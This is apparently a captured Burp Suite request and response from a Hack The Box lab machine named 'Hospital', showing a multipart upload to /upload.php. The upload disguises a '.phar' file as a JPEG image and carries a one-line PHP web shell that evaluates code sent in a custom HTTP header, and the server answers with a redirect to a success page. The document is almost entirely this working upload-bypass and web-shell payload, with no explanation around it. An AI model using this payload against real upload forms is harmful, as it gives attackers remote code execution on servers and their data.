 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: hospital.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------9840848323858376023748591231
8 Content-Length: 258
9 Origin: http://hospital.htb:8080
10 Connection: close
11 Referer: http://hospital.htb:8080/index.php
12 Cookie: PHPSESSID=o6nbj2jri1nqjijqe6e5eq62tk
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 -----------------------------9840848323858376023748591231
18 Content-Disposition: form-data; name="image"; filename=".cache.phar"
19 Content-Type: image/jpeg
20
21 <?php @eval($_SERVER['HTTP_HTB']); ?>
22
23 -----------------------------9840848323858376023748591231--
24
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Tue, 21 Nov 2023 17:41:12 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9